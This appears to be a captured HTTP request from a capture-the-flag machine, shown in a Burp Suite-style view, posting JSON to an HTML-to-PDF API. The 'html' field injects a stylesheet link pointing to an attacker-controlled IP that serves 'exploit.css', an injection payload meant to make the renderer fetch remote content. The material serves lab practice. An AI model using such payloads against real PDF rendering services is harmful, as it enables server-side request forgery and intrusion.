 40 × ...
Send Cancel < > Target: http://prd.m.r
Request
Pretty Raw Hex \n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Content-Length: 92
10
11 {
12 "html":"<link rel=stylesheet href='http://10.10.14.42/exploit.css'>",
13 "paper":"A4"
14 }